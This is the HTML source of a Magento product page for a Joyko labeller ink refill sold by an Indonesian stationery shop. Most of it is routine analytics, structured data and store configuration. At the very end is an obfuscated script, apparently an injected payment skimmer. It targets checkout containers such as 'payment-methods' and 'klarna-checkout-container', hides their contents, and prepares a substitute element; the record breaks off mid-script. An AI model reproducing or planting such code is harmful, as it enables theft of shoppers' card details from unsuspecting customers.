Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.stationery.biz.id/joyko-labeller-ink-roller-refill.html#review-form">Be the first to review this product</a></div></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.stationery.biz.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.stationery.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.stationery.biz.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W1Y8YWL5V8');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 22,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-42220820-1"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":22,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-W1Y8YWL5V8"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script style="display&#x3A;none">
                    fbq("track", "ViewContent", {"content_ids":["JK-Group-labeller-ink"],"content_category":"","content_name":"Tinta Roller Refill Tembakan label harga Joyko labeller Ink 18mm 20mm","content_type":"product","contents":[{"id":"JK-Group-labeller-ink","quantity":1}],"currency":"IDR","value":4400}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now() });
                </script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.stationery.biz.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.stationery.biz.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.stationery.biz.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.stationery.biz.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.stationery.biz.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.stationery.biz.id\/joyko-labeller-ink-roller-refill.html","name":"Tinta Roller Refill Tembakan label harga Joyko labeller Ink 18mm 20mm"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Tinta Roller Refill Tembakan label harga Joyko labeller Ink 18mm 20mm","description":"nama_produk: Tinta Roller Refill Tembakan label harga Joyko labeller Ink # google_product_category: Seni & Hiburan &gt; Hobi & Seni Kreatif &gt; Seni & Kerajinan &gt; Perkakas Seni & Kerajinan &gt; Alat Ukur & Penanda Kerajinan &gt; Roller Tinta Tangan # google_product_category_id: 6126 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Tinta Roller Refill Tembakan label harga Joyko labeller Ink","image":["https:\/\/www.stationery.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-labeller-ink_pouhddnfnpvs7xgk.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":4400,"url":"https:\/\/www.stationery.biz.id\/joyko-labeller-ink-roller-refill.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-Group-labeller-ink","brand":{"@type":"Brand","name":"Joyko"},"manufacturer":"Joyko","sku":"JK-Group-labeller-ink","isRelatedTo":[{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Labeller MX-5500 (8 digits) Mesin Tempel Harga","description":"nama_produk: Joyko Labeller MX-5500 (8 digits) # google_product_category: Bisnis & Industri > Ritel > Perekat Label Harga # google_product_category_id: 4127 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Labeller MX-5500 (8 digits) harga per Pcs","url":"https:\/\/www.stationery.biz.id\/joyko-labeller-mx-5500-8-digits.html","image":"https:\/\/www.stationery.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-labeller-mx-5500m-8-digits-sku-jk-mx5500m_rcwdm0yel9mucyko.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Labeller MX-5500M (8 digits) Mesin Tempel Harga","description":"nama_produk: Joyko Labeller MX-5500M (8 digits) # google_product_category: Bisnis & Industri > Ritel > Perekat Label Harga # google_product_category_id: 4127 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Labeller MX-5500M (8 digits) harga per Pcs","url":"https:\/\/www.stationery.biz.id\/joyko-labeller-mx-5500m-8-digits.html","image":"https:\/\/www.stationery.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-labeller-mx-5500m-8-digits-sku-jk-mx5500m_rcwdm0yel9mucyko.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Labeller MX-6600A (10 digits, 2 lines) Mesin Tempel Harga","description":"nama_produk: Joyko Labeller MX-6600A (10 digits, 2 lines) # google_product_category: Bisnis & Industri > Ritel > Perekat Label Harga # google_product_category_id: 4127 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Labeller MX-6600A (10 digits, 2 lines) harga per Pcs","url":"https:\/\/www.stationery.biz.id\/joyko-labeller-mx-6600a-10-digits-2-lines.html","image":"https:\/\/www.stationery.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-labeller-mx-6600a-10-digits-2-lines-sku-jk-mx6600a_ij7aj74xzt3ics0n.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Labeller MX-6600N (10 digits, 2 lines) Mesin Tempel Harga","description":"nama_produk: Joyko Labeller MX-6600N (10 digits, 2 lines) # google_product_category: Bisnis & Industri > Ritel > Perekat Label Harga # google_product_category_id: 4127 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Labeller MX-6600N (10 digits, 2 lines) harga per Pcs","url":"https:\/\/www.stationery.biz.id\/joyko-labeller-mx-6600n-10-digits-2-lines.html","image":"https:\/\/www.stationery.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-labeller-mx-6600n-10-digits-2-lines-sku-jk-mx6600n_pg9ueq1u4tfy0h4b.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Labeller PL-6000 (8 digits) Mesin Tempel Harga","description":"nama_produk: Joyko Labeller PL-6000 (8 digits) # google_product_category: Bisnis & Industri > Ritel > Perekat Label Harga # google_product_category_id: 4127 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Labeller PL-6000 (8 digits) harga per Pcs","url":"https:\/\/www.stationery.biz.id\/joyko-labeller-pl-6000-8-digits.html","image":"https:\/\/www.stationery.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-labeller-pl-6000-8-digits-sku-jk-pl6000_d7h81zfrfaa4njea.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Alat Mesin Cetak Label Harga 1 baris \/ 2 baris Joyko MX-5500 | MX-5500M | MX-6600A | MX-6600N | PL-6000","description":"nama_produk: Alat Pencetak label harga barang di minimarket 1 baris - 2 baris # google_product_category: Bisnis & Industri > Ritel > Perekat Label Harga # google_product_category_id: 4127 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Alat Pencetak label harga barang di minimarket 1 baris - 2 baris","url":"https:\/\/www.stationery.biz.id\/joyko-labeller-machines.html","image":"https:\/\/www.stationery.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-labeller_9uow11jmarq17tae.jpg"}],"category":"Label Roll"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"," .name"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.stationery.biz.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stationery.biz.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stationery.biz.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script> require(['jquery'], function ($) { $('[data-gallery-role=gallery-placeholder]').on('gallery:loaded', function () { let mfLabelContainer = $(this).parent().find('.mf-label-container'); if (!mfLabelContainer.length) { mfLabelContainer = $('.product.media .mf-label-container'); } if (mfLabelContainer.length) { mfLabelContainer.prependTo('.fotorama__stage__shaft') } }); }); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.stationery.biz.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.stationery.biz.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.stationery.biz.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.stationery.biz.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.stationery.biz.id\/","minicartMaxItemsVisible":5,"websiteId":"22","maxItemsToDisplay":10,"storeId":"22","storeGroupId":"22","customerLoginUrl":"https:\/\/www.stationery.biz.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.stationery.biz.id\/captcha\/refresh\/","isRequired":false,"timestamp":1768601850}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.stationery.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var 